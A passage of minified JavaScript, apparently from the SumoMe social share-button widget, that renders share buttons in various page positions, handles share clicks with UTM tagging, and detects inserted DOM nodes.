src="'+s(76732)("./"+(this.settings.noSumoBranding&&"sumome"===m?"sumomepro":m)+"-"+(this.positionSettings.mbl.color?o.whiteOrBlack(this.positionSettings.mbl.color):"white")+"-60.png")+'" alt="'+("sumome"===m?"More":e.shareServices[m].name)+'"></div>');this.positionSettings.mbl.shares_displayed&&m in this.settings&&parseInt(this.settings[m])>=this.settings.shares_minimum&&(r.addClass("sumome-share-client-count"),r.append("<span>"+(m in this.settings?t(this.settings[m]):"0")+"</span>")),r.css("background",this.positionSettings.mbl.color?this.positionSettings.mbl.color:"background"in e.shareServices[m]?e.shareServices[m].background:"#ccc"),r.css("color",this.positionSettings.mbl.color?o.whiteOrBlack(this.positionSettings.mbl.color):"color"in e.shareServices[m]?e.shareServices[m].color:"#fff");var i=e('<div class="sumome-4 sumome-columns'+(this.settings.list_view?'" data-sumome-share="'+m+'"':' sumome-text-center"')+"></div>");if(i.append(r),this.settings.list_view){var a="name"in e.shareServices[m]?e.shareServices[m].name:m;"SumoMe"==a&&(a="More"),i.append(a)}b.append(i),"sumome"!=m&&g++}},this)),console.log(b.find(".sumome-columns")),console.log(b.find(".sumome-columns").last()),b.find(".sumome-columns").last().addClass("sumome-end"),e(".sumome-share-client-open-mobile-left").on("click",e.proxy(function(m){e(".sumome-share-client-open-mobile-left").hide(),e(".sumome-share-client-wrapper-mobile-left").show(),e(document.body).addClass("sumome-share-mobile-popup-open")},this)),e(".sumome-share-client-close-mobile-left").on("click",e.proxy(function(m){e(".sumome-share-client-wrapper-mobile-left").hide(),e(".sumome-share-client-open-mobile-left").show(),e(document.body).removeClass("sumome-share-mobile-popup-open")},this))}if("positions"in this.settings&&this.settings.positions.indexOf("mbr")>=0){var d;if(a=e('<div class="sumome-share-client-open-mobile sumome-share-client-open-mobile-right'+(this.positionSettings.mbr.total_shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbr.size+'"><img src="'+s(70003)+'" alt="Open Share"></div>'),u=e('<div class="sumome-share-client-close-mobile sumome-share-client-close-mobile-right'+(this.positionSettings.mbr.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbr.size+'"><img src="'+s(28978)+'" alt="Close Share"></div>'),l=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-mobile sumome-share-client-wrapper-mobile-right'+(this.positionSettings.mbr.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbr.size+'"></div>'),n=e('<div class="sumome-share-client-mobile sumome-share-client-mobile-right'+(this.positionSettings.mbr.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.mbr.size+'"></div>'),e("body").append(a),l.append(n),n.append(u),e("body").append(l),this.positionSettings.mbr.total_shares_displayed&&"share"in this.settings&&parseInt(this.settings.share)>=this.settings.shares_minimum&&a.append("<span>"+("share"in this.settings?t(this.settings.share):"0")+"</span>"),this.positionSettings.mbr.total_shares_displayed&&(this.settings.shares_label||this.settings.shares_minimum<=0||!("share"in this.settings)||parseInt(this.settings.share)>=this.settings.shares_minimum))h=e('<div class="sumome-share-client-animated sumome-share-client-share sumome-share-client-share-share sumome-share-client-count" data-sumome-share="share"></div>'),this.positionSettings.mbr.total_shares_displayed&&"share"in this.settings&&parseInt(this.settings.share)>=this.settings.shares_minimum?h.append("<span><strong>"+("share"in this.settings?t(this.settings.share):"0")+"</strong><br>"+this.settings.shares_label+"</span>"):h.append("<span>"+this.settings.shares_label+"</span>"),h.css("background","transparent"),h.css("color","#fff"),c=e('<div class="sumome-row"></div>'),(d=e('<div class="sumome-12 sumome-columns sumome-text-center"></div>')).append(h),c.append(d),n.append(c);b=e('<div class="sumome-row"></div>'),n.append(b),g=0,this.positionSettings.mbr.services.forEach(e.proxy(function(m){if(g<this.positionSettings.mbr.services_displayed||"sumome"===m){var r=e('<div class="sumome-share-client-animated sumome-share-client-share" data-sumome-share="'+m+'"><img src="'+s(76732)("./"+(this.settings.noSumoBranding&&"sumome"===m?"sumomepro":m)+"-"+(this.positionSettings.mbr.color?o.whiteOrBlack(this.positionSettings.mbr.color):"white")+"-60.png")+'" alt="'+(this.settings.noSumoBranding&&"sumome"===m?"More":e.shareServices[m].name)+'"></div>');this.positionSettings.mbr.shares_displayed&&m in this.settings&&parseInt(this.settings[m])>=this.settings.shares_minimum&&(r.addClass("sumome-share-client-count"),r.append("<span>"+(m in this.settings?t(this.settings[m]):"0")+"</span>")),r.css("background",this.positionSettings.mbr.color?this.positionSettings.mbr.color:"background"in e.shareServices[m]?e.shareServices[m].background:"#ccc"),r.css("color",this.positionSettings.mbr.color?o.whiteOrBlack(this.positionSettings.mbr.color):"color"in e.shareServices[m]?e.shareServices[m].color:"#fff");var i=e('<div class="sumome-4 sumome-columns sumome-text-center"></div>');i.append(r),b.append(i),"sumome"!=m&&g++}},this)),console.log(b.find(".sumome-columns")),console.log(b.find(".sumome-columns").last()),b.find(".sumome-columns").last().addClass("sumome-end"),e(".sumome-share-client-open-mobile-right").on("click",e.proxy(function(m){e(".sumome-share-client-open-mobile-right").hide(),e(".sumome-share-client-wrapper-mobile-right").show(),e(document.body).addClass("sumome-share-mobile-popup-open")},this)),e(".sumome-share-client-close-mobile-right").on("click",e.proxy(function(m){e(".sumome-share-client-wrapper-mobile-right").hide(),e(".sumome-share-client-open-mobile-right").show(),e(document.body).removeClass("sumome-share-mobile-popup-open")},this))}}else{if(console.log("rendering for desktop..."),e.fn.styleBuffer._update(),"positions"in this.settings&&this.settings.positions.indexOf("la"),"positions"in this.settings&&this.settings.positions.indexOf("ra"),"positions"in this.settings&&this.settings.positions.indexOf("ra")>=0){m.unstatic(),m.styleBuffer("padding","right",20+this.positionSettings.ra.sizePx);var w=this;m.each(function(){var m=parseInt(e(this).css("padding-right").replace("px",""))-(i+10),s=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-right-sidebar'+(w.positionSettings.ra.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.ra.size+'"></div>'),o=e('<div data-sumome-share-pos="ra" class="sumome-share-client sumome-share-client-right-sidebar-article'+(w.positionSettings.ra.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.ra.size+'"></div>');if(s.append(o),this._header){var r=this._header.position().top,a=this._header.outerHeight();s.css("top",r+a+"px")}s.css("right",m+"px"),e(this).prepend(s)})}if("positions"in this.settings&&this.settings.positions.indexOf("la")>=0&&(m.unstatic(),m.styleBuffer("padding","left",2+this.positionSettings.la.sizePx),w=this,m.each(function(){var m=parseInt(e(this).css("padding-left").replace("px",""))-(10+i),s=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-left-sidebar'+(w.positionSettings.la.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.la.size+'"></div>'),o=e('<div data-sumome-share-pos="la" class="sumome-share-client sumome-share-client-left-sidebar-article'+(w.positionSettings.la.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.la.size+'"></div>');if(s.append(o),this._header){var r=this._header.position().top,a=this._header.outerHeight();s.css("top",r+a+"px")}s.css("left",m+"px"),e(this).prepend(s)})),"positions"in this.settings&&this.settings.positions.indexOf("hra")>=0&&(m.unstatic(),w=this,m.each(function(){var m=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-right'+(w.positionSettings.hra.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.hra.size+'"></div>'),s=e('<div data-sumome-share-pos="hra" class="sumome-share-client sumome-share-client-header-right-article'+(w.positionSettings.hra.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.hra.size+'"></div>');m.append(s),this._header?this._header.after(m):e(this).prepend(m)})),"positions"in this.settings&&this.settings.positions.indexOf("hca")>=0&&(m.unstatic(),w=this,m.each(function(){var m=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-center'+(w.positionSettings.hca.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.hca.size+'"></div>'),s=e('<div data-sumome-share-pos="hca" class="sumome-share-client sumome-share-client-header-center-article'+(w.positionSettings.hca.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.hca.size+'"></div>');m.append(s),this._header?this._header.after(m):e(this).prepend(m)})),"positions"in this.settings&&this.settings.positions.indexOf("hla")>=0&&(m.unstatic(),w=this,m.each(function(){var m=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-left'+(w.positionSettings.hla.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.hla.size+'"></div>'),s=e('<div data-sumome-share-pos="hla" class="sumome-share-client sumome-share-client-header-left-article'+(w.positionSettings.hla.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.hla.size+'"></div>');m.append(s),this._header?this._header.after(m):e(this).prepend(m)})),"positions"in this.settings&&this.settings.positions.indexOf("tra")>=0&&(m.unstatic(),w=this,m.each(function(){var m=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-right'+(w.positionSettings.tra.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.tra.size+'"></div>'),s=e('<div data-sumome-share-pos="tra" class="sumome-share-client sumome-share-client-top-right-article'+(w.positionSettings.tra.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.tra.size+'"></div>');m.append(s),e(this).prepend(m)})),"positions"in this.settings&&this.settings.positions.indexOf("tca")>=0&&(m.unstatic(),w=this,m.each(function(){var m=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-center'+(w.positionSettings.tca.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.tca.size+'"></div>'),s=e('<div data-sumome-share-pos="tca" class="sumome-share-client sumome-share-client-top-center-article'+(w.positionSettings.tca.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.tca.size+'"></div>');m.append(s),e(this).prepend(m)})),"positions"in this.settings&&this.settings.positions.indexOf("tla")>=0&&(m.unstatic(),w=this,m.each(function(){var m=e('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-left'+(w.positionSettings.tla.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.tla.size+'"></div>'),s=e('<div data-sumome-share-pos="tla" class="sumome-share-client sumome-share-client-top-left-article'+(w.positionSettings.tla.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+w.settings.theme+" sumome-share-client-"+w.positionSettings.tla.size+'"></div>');m.append(s),e(this).prepend(m)})),"positions"in this.settings&&this.settings.positions.indexOf("bra")>=0&&m.unstatic().append('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-right'+(this.positionSettings.bra.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.bra.size+'"><div data-sumome-share-pos="bra" class="sumome-share-client sumome-share-client-bottom-right-article'+(this.positionSettings.bra.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.bra.size+'"></div></div>'),"positions"in this.settings&&this.settings.positions.indexOf("bca")>=0&&m.unstatic().append('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-center'+(this.positionSettings.bca.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.bca.size+'"><div data-sumome-share-pos="bca" class="sumome-share-client sumome-share-client-bottom-center-article'+(this.positionSettings.bca.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.bca.size+'"></div></div>'),"positions"in this.settings&&this.settings.positions.indexOf("bla")>=0&&m.unstatic().append('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-left'+(this.positionSettings.bla.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.bla.size+'"><div data-sumome-share-pos="bla" class="sumome-share-client sumome-share-client-bottom-left-article'+(this.positionSettings.bla.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.bla.size+'"></div></div>'),"positions"in this.settings&&this.settings.positions.indexOf("lp")>=0&&e("body").append('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-left-page'+(this.positionSettings.lp.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.lp.size+'"><div data-sumome-share-pos="lp" class="sumome-share-client sumome-share-client-left-page'+(this.positionSettings.lp.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.lp.size+'"></div></div>'),"positions"in this.settings&&this.settings.positions.indexOf("rp")>=0&&e("body").append('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-right-page'+(this.positionSettings.rp.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.rp.size+'"><div data-sumome-share-pos="rp" class="sumome-share-client sumome-share-client-right-page'+(this.positionSettings.rp.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.rp.size+'"></div></div>'),"positions"in this.settings&&this.settings.positions.indexOf("dbb")>=0&&(e("body").append('<div data-sumome-stylebuffer-bottom="90" data-sumome-stylebufferbottom-offsety="'+(0-this.positionSettings.dbb.offset_y)+'" class="sumome-share-client-wrapper sumome-share-client-wrapper-desktop-bottom-bar'+(this.positionSettings.dbb.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.dbb.size+'"><div data-sumome-share-pos="dbb" class="sumome-share-client sumome-share-client-desktop-bottom-bar'+(this.positionSettings.dbb.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+this.positionSettings.dbb.size+'"></div></div>'),e("body").styleBufferBottom()),"positions"in this.settings&&(this.settings.positions.indexOf("lp")>=0||this.settings.positions.indexOf("rp")>=0)){var x=e('<div class="sumome-share-client-show"><span /></div>');e(".sumome-share-client-wrapper-left-page, .sumome-share-client-wrapper-right-page").prepend(x);var A=e('<div class="sumome-share-client-hide"><span /></div>');e(".sumome-share-client-wrapper-left-page, .sumome-share-client-wrapper-right-page").append(A),e(".sumome-share-client-wrapper-left-page, .sumome-share-client-wrapper-right-page").hover(function(){e(this).hasClass("sumome-share-client-hidden")||e(this).find(".sumome-share-client-hide").fadeIn("fast")},function(){e(this).find(".sumome-share-client-hide").fadeOut("fast")}),e(".sumome-share-client-hide").click(function(){var m=e(this).closest(".sumome-share-client-wrapper"),s=m.hasClass("sumome-share-client-wrapper-left-page");m.data("sumome-share-original-position",m.css(s?"left":"right")),m.animate(s?{left:"-"+i+"px"}:{right:"-"+i+"px"},"fast",function(){e(this).addClass("sumome-share-client-hidden"),e(this).find(".sumome-share-client-hide").hide(),e(this).animate(s?{left:"0px"}:{right:"0px"},"fast")})}),e(".sumome-share-client-show").click(function(){var m=e(this).closest(".sumome-share-client-wrapper"),s=m.hasClass("sumome-share-client-wrapper-left-page"),o=m.data("sumome-share-original-position");m.animate(s?{left:"-"+i+"px"}:{right:"-"+i+"px"},"fast",function(){e(this).removeClass("sumome-share-client-hidden"),e(this).find(".sumome-share-client-hide").show(),e(this).animate(s?{left:o}:{right:o},"fast")})})}}this.addButtons(e(".sumome-share-client"),r),this.applyPositionSettings(),this.position(),this.alignShareLabels(),this.updateCustomCounts(),e(".sumome-share-client-share",e(".sumome-share-client-mobile-right,.sumome-share-client-mobile-left")).on("click",e.proxy(function(e){this.click(e)},this)),this.api.emit("9e8a4d2a-6f8c-415e-851b-bdfe4c01d5c1/service/rendered")}else console.log("no positions...")},addButtons:function(m,r){m.each(e.proxy(function(m,i){var a=this.positionSettings[e(i).data("sumome-share-pos")],p="share"in this.settings?t(this.settings.share):"0";if(a.total_shares_displayed&&(this.settings.shares_label||this.settings.shares_minimum<=0||!("share"in this.settings)||parseInt(this.settings.share)>=this.settings.shares_minimum)){var u=e('<div class="sumome-share-client-animated sumome-share-client-share sumome-share-client-share-share sumome-share-client-count" data-sumome-share="share"></div>');a.total_shares_displayed&&"share"in this.settings&&parseInt(this.settings.share)>=this.settings.shares_minimum?u.append("<span><strong>"+p+"</strong><br>"+this.settings.shares_label+"</span>"):u.append("<span>"+this.settings.shares_label+"</span>"),"mobile"===r?(u.css("background",a.color?a.color:"transparent"),u.css("color",a.color?o.whiteOrBlack(a.color):"black")):(u.css("background","transparent"),u.css("color","#000")),e(i).append(u)}var l=0,n="";e(i).data("sumome-share-url")&&(n+=' data-sumome-share-url="'+e(i).data("sumome-share-url")+'"'),e(i).data("sumome-share-text")&&(n+=' data-sumome-share-text="'+e(i).data("sumome-share-text")+'"'),a.services.forEach(e.proxy(function(m){if((l<a.services_displayed||"sumome"===m)&&"share"!=m){var r=e("<a"+n+' title="'+(this.settings.noSumoBranding&&"sumome"==m?"More":e.shareServices[m].name)+'" class="sumome-share-client-animated sumome-share-client-share" data-sumome-share="'+m+'" href="javascript:void(0);"><img src="'+s(76732)("./"+(this.settings.noSumoBranding&&"sumome"==m?"sumomepro":m)+"-"+(a.color?o.whiteOrBlack(a.color):"white")+"-60.png")+'" alt="'+(this.settings.noSumoBranding&&"sumome"===m?"More":e.shareServices[m].name)+'"></a>');a.shares_displayed&&m in this.settings&&parseInt(this.settings[m])>=this.settings.shares_minimum&&(r.addClass("sumome-share-client-count"),r.append("<span>"+(m in this.settings?t(this.settings[m]):"0")+"</span>")),r.css("background",a.color?a.color:"background"in e.shareServices[m]?e.shareServices[m].background:"#ccc"),r.css("color",a.color?o.whiteOrBlack(a.color):"color"in e.shareServices[m]?e.shareServices[m].color:"#fff"),e(i).append(r),"sumome"!=m&&l++}},this)),e(".sumome-share-client-share",e('[data-sumome-share-pos="'+e(i).data("sumome-share-pos")+'"]')).hover(e.proxy(function(){var m=e(this).data("sumome-share");if(m&&m in e.shareServices){var s=o.shadeColor(a.color?a.color:"background"in e.shareServices[m]?e.shareServices[m].background:"#ccc",-10);e(this).css("background",s)}}),e.proxy(function(){var m=e(this).data("sumome-share");m&&m in e.shareServices&&e(this).css("background",a.color?a.color:"background"in e.shareServices[m]?e.shareServices[m].background:"#ccc")})),e(".sumome-share-client-share",i).on("click",e.proxy(function(e){this.click(e)},this))},this))},bindCustomShares:function(){var m=e("[data-sumome-share]:not(.sumome-share-client-share, [data-sumome-custom])");m.on("click",e.proxy(function(e){this.click(e)},this)).attr("data-sumome-custom",!0),m.length>0&&(console.log("bound custom shares"),this.updateCustomCounts());var s=e("[data-sumome-share-id]:empty");if(s.length>0){var o=Math.min(window.screen.availWidth||e(window).width(),e(window).width())<=this.settings.mobile_width?"mobile":"desktop";e.each(s,e.proxy(function(m,s){var r=e(s).data("sumome-share-id");if(r in this.customPositions){var i=this.customPositions[r];if("mobile"!=o||i.show_mobile){var a=e(s),t="";a.data("sumome-share-url")&&(t+=' data-sumome-share-url="'+a.data("sumome-share-url")+'"'),a.data("sumome-share-text")&&(t+=' data-sumome-share-text="'+a.data("sumome-share-text")+'"'),a.html('<div class="sumome-share-client-wrapper sumome-share-client-wrapper-custom'+(i.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+(i.float?" sumome-share-client-float-"+i.float:"")+" sumome-share-client-"+i.size+'"><div data-sumome-share-pos="'+i.position_id+'" class="sumome-share-client sumome-share-client-custom'+(i.shares_displayed?" sumome-share-client-counts":"")+" sumome-share-client-"+this.settings.theme+" sumome-share-client-"+i.size+" sumome-share-client-"+i.orientation+'"'+t+"></div></div>"),this.positionSettings[i.position_id]=i}}},this)),this.addButtons(e(".sumome-share-client",s),o),this.applyPositionSettings(),this.position(),this.alignShareLabels(),this.updateCustomCounts()}},updateCustomCounts:function(){e("[data-sumome-share-count]").each(e.proxy(function(m,s){var o=e(s).data("sumome-share-count");o in this.settings&&parseInt(this.settings[o])>=this.settings.shares_minimum?e(s).text(o in this.settings?t(this.settings[o]):"0"):e(s).text("")},this))},click:function(s){var o=e(s.currentTarget).data("sumome-share"),r=e(s.currentTarget).data("sumome-share-url")||e(s.currentTarget).closest(".sumome-share-client").data("sumome-share-target-url")||a(),i=e(s.currentTarget).data("sumome-share-text")||e(s.currentTarget).closest(".sumome-share-client").data("sumome-share-target-text");if("sumome"==o)this.api.emit("event",{appId:"9e8a4d2a-6f8c-415e-851b-bdfe4c01d5c1",event:o+"-click",href:r}),"mobile"===this.settings.current_mode?this.popupMobile(r,i):this.popup(r,i);else if("share"!=o){this.api.emit("event",{appId:"9e8a4d2a-6f8c-415e-851b-bdfe4c01d5c1",event:o+"-click",href:r}),"twitter"===o&&(e('meta[name="twitter:title"]').length&&void 0===e(s.currentTarget).data("sumome-share-text")&&(i=e('meta[name="twitter:title"]').eq(0).attr("content")),e('meta[name="twitter:url"]').length&&void 0===e(s.currentTarget).data("sumome-share-url")&&(r=e('meta[name="twitter:url"]').eq(0).attr("content")));var t={url:r,text:i,siteId:this.api.properties.siteId,sumoUrl:this.api.properties.sumoUrl,shortenUrl:this.settings.use_shortener,shortener:this.settings.shortener+this.settings.short_domain,noSumoBranding:this.settings.noSumoBranding};if("services_settings"in this.settings&&this.settings.services_settings&&o in this.settings.services_settings&&e.extend(t,this.settings.services_settings[o]),this.settings.noSumoBranding&&"url"in t&&t.url&&"utm"in this.settings&&this.settings.utm){var p=m(t.url);"utm_source"in this.settings&&this.settings.utm_source&&(p.removeQuery("utm_source"),p.addQuery("utm_source",this.settings.utm_source.replace("{service}",o))),"utm_medium"in this.settings&&this.settings.utm_medium&&(p.removeQuery("utm_medium"),p.addQuery("utm_medium",this.settings.utm_medium.replace("{service}",o))),"utm_name"in this.settings&&this.settings.utm_name&&(p.removeQuery("utm_campaign"),p.addQuery("utm_campaign",this.settings.utm_name.replace("{service}",o))),"utm_custom_key"in this.settings&&this.settings.utm_custom_key&&"utm_custom_val"in this.settings&&this.settings.utm_custom_val&&(p.removeQuery(this.settings.utm_custom_key),p.addQuery(this.settings.utm_custom_key,this.settings.utm_custom_val.replace("{service}",o))),t.url=p.toString()}e.share(o,t,e.proxy(function(e){this.fetch([e])},this))}},applyPositionSettings:function(){var m=this.settings;if("object"==typeof m&&(Array.isArray(m.positions)&&0!==m.positions.length||"object"==typeof this.customPositions)&&"object"==typeof m.position_settings){var r={lp:{suffix:"left-page",layout:"vertical"},rp:{suffix:"right-page",layout:"vertical"},la:{suffix:"left-sidebar-article",layout:"vertical"},ra:{suffix:"right-sidebar-article",layout:"vertical"},hla:{suffix:"header-left-article",layout:"horizontal"},hca:{suffix:"header-center-article",layout:"horizontal"},hra:{suffix:"header-right-article",layout:"horizontal"},tla:{suffix:"top-left-article",layout:"horizontal"},tca:{suffix:"top-center-article",layout:"horizontal"},tra:{suffix:"top-right-article",layout:"horizontal"},bla:{suffix:"bottom-left-article",layout:"horizontal"},bca:{suffix:"bottom-center-article",layout:"horizontal"},bra:{suffix:"bottom-right-article",layout:"horizontal"},dbb:{suffix:"wrapper-desktop-bottom-bar",layout:"horizontal"},mbt:{suffix:"wrapper-mobile-top-bar",layout:"horizontal"},mbb:{suffix:"wrapper-mobile-bottom-bar",layout:"horizontal"},mbl:{suffix:"open-mobile-left",layout:"horizontal"},mbr:{suffix:"open-mobile-right",layout:"horizontal"}};e(this.customPositions).length&&e.each(this.customPositions,e.proxy(function(e,s){m.positions.push(s.position_id),r[s.position_id]={suffix:!1,layout:s.orientation}},this)),m.positions.forEach(e.proxy(function(m){if(r.hasOwnProperty(m)){var i,a=this.positionSettings[m],t=r[m];if(t.suffix)i=e(".sumome-share-client-"+t.suffix);else{if(void 0===a)return;i=e('[data-sumome-share-id="'+a.position_id+'"]')}if(i.removeClass("sumome-share-client-circle").removeClass("sumome-share-client-rounded"),a.button_style&&"square"!==a.button_style&&i.addClass("sumome-share-client-"+a.button_style),a.button_padding&&a.button_padding>0&&e(".sumome-share-client-share",i).css("margin"+("vertical"==t.layout?"Bottom":"Right"),a.button_padding+"px"),a.shares_background)if(["mbl","mbr"].indexOf(m)>-1){var p=o.whiteOrBlack(a.shares_background);i.css({backgroundColor:o.hexToRGBA(a.shares_background,.8)}).find("span").css({color:p}),"white"===p&&i.find("img").attr("src",s(44613))}else{if(a.shares_background)var u={backgroundColor:a.shares_background,color:o.whiteOrBlack(a.shares_background)};else u={backgroundColor:"transparent",color:"#000"};e(".sumome-share-client-share-share",i).css(u)}if(["la","ra"].indexOf(m)>-1&&(i=i.closest(".sumome-share-client-wrapper")),!(["lp","rp"].indexOf(m)<0))if(["mbt","mbb","mbl","mbr"].indexOf(m)>-1){if(a.offset_x&&0!==a.offset_x){var l="left",n=a.offset_x;"mbr"==m&&(l="right",n=0-n),i.css(l,n+"px")}["mbt","mbb"].indexOf(m)<0&&a.offset_y&&0!==a.offset_y&&i.css("bottom",0-a.offset_y+"px")}else{var h="marginTop";l="marginLeft",n=0,a.position_id&&(i=e(".sumome-share-client-wrapper-custom",i)),a.offset_x&&0!==a.offset_x&&("la"===m?l="left":"ra"===m?l="right":["tra","hra","bra"].indexOf(m)>-1&&(l="marginRight"),n=["ra","tra","hra","bra"].indexOf(m)>-1?0-a.offset_x:a.offset_x,i.css(l,n+"px")),a.offset_y&&0!==a.offset_y&&(["la","ra"].indexOf(m)>-1&&(h="top"),i.css(h,a.offset_y+"px"))}}},this))}},alignShareLabels:function(){e.each(e(".sumome-share-client-share-share"),function(){var m=e(this).outerHeight(),s=e(this).find("span").css("bottom","auto"),o=e(s).outerHeight();e(s).css("top",(m-o)/2+"px")})},scroll:function(){if(null!=this.$mobileBottomBar){var m=e(window).scrollTop(),s="sumome-share-client-wrapper-mobile-bottom-bar-hidden",o=!this.$mobileBottomBar.hasClass(s),r=this.$mobileBottomBar.height()||16;m>this.lastScrollTop?(this.lastScrollUp=0,o||(this.$mobileBottomBar.css("bottom",""),this.$mobileBottomBar.removeClass(s))):m<this.lastScrollTop&&(this.lastScrollUp+=this.lastScrollTop-m,(o&&this.lastScrollUp>=r/2||0==m)&&(this.$mobileBottomBar.css("bottom",-1*r),this.$mobileBottomBar.addClass(s))),this.lastScrollTop=m}}};return p}.apply(m,o))||(e.exports=r)},24903:e=>{e.exports="[data-uri]"},25388:e=>{e.exports="[data-uri]"},27207:e=>{e.exports="[data-uri]"},28095:e=>{e.exports="[data-uri]"},28796:(e,m,s)=>{var o;o=function(){var e=function(){"use strict";var e=100,m=!1,s="animationName",o="",r="Webkit Moz O ms Khtml".split(" "),i="",a=document.createElement("div"),t={strictlyNew:!0,timeout:20};if(a.style.animationName&&(m=!0),!1===m)for(var p=0;p<r.length;p++)if(void 0!==a.style[r[p]+"AnimationName"]){i=r[p],s=i+"AnimationName",o="-"+i.toLowerCase()+"-",m=!0;break}function u(m,r){var i,a="insQ_"+e++,p=function(e){e.animationName!==a&&e[s]!==a||n(e.target)||r(e.target)};(i=document.createElement("style")).innerHTML="@"+o+"keyframes "+a+" {  from {  outline: 1px solid transparent  } to {  outline: 0px solid transparent }  }\n"+m+" { animation-duration: 0.001s; animation-name: "+a+"; "+o+"animation-duration: 0.001s; "+o+"animation-name: "+a+";  } ",document.head.appendChild(i);var u=setTimeout(function(){document.addEventListener("animationstart",p,!1),document.addEventListener("MSAnimationStart",p,!1),document.addEventListener("webkitAnimationStart",p,!1)},t.timeout);return{destroy:function(){clearTimeout(u),i&&(document.head.removeChild(i),i=null),document.removeEventListener("animationstart",p),document.removeEventListener("MSAnimationStart",p),document.removeEventListener("webkitAnimationStart",p)}}}function l(e){e.QinsQ=!0}function n(e){return t.strictlyNew&&!0===e.QinsQ}function h(e){var m=e.parentNode;return m?n(m)?e:h(m):e}function c(e){for(l(e),e=e.firstChild;e;e=e.nextSibling)void 0!==e&&1===e.nodeType&&c(e)}function b(e,m){var s,o=[];return u(e,function(e){if(!n(e)){l(e);var r=h(e);o.indexOf(r)<0&&o.push(r),clearTimeout(s),s=setTimeout(function(){o.forEach(c),m(o),o=[]},10)}})}var g=function(e){return!(!m||!e.match(/[^{}]/))&&(t.strictlyNew&&c(document.body),{every:function(m){return u(e,m)},summary:function(m){return b(e,m)}})};return g.config=function(e){for(var m in e)e.hasOwnProperty(m)&&(t[m]=e[m])},g}();return e}.call(m,s,m,e),void 